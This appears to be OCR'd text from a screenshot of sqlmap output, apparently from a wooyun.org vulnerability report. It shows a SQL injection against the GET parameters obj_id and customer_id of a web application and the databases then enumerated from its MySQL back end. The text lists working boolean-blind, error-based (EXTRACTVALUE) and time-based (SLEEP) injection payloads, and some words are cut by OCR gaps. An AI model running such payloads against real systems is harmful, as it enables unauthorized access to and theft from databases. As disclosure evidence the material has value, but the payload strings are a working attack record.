 Place: GET
Parameter: obj_id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clau
e (RLIKE)
Payload: customer_id=5941&obj_id=-1 RLIKE (SELECT (CASE WHEN (8285=8285) TH
N 0x2d31 ELSE 0x28 END))&fromuser=null
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: customer_id=5941&obj_id=-1 AND EXTRACTVALUE(3762,CONCAT(0x5c,0x717
6d7671,(SELECT (CASE WHEN (3762=3762) THEN 1 ELSE 0 END)),0x7175637871))&fromus
r=null
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=5941&obj_id=-2476 OR 6232=SLEEP(5)&fromuser=null
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: GET, parameter: obj_id, type: Unescaped numeric (default)
[1] place: GET, parameter: customer_id, type: Unescaped numeric
[q] Quit
>
[10:28:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.1
[10:28:09] [INFO] fetching database names
[10:28:09] [INFO] the SQL query used returns 4 entries
[10:28:09] [INFO] resumed: information_schema
[10:28:09] [INFO] resumed: cu_sources
[10:28:09] [INFO] resumed: test
[10:28:09] [INFO] resumed: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org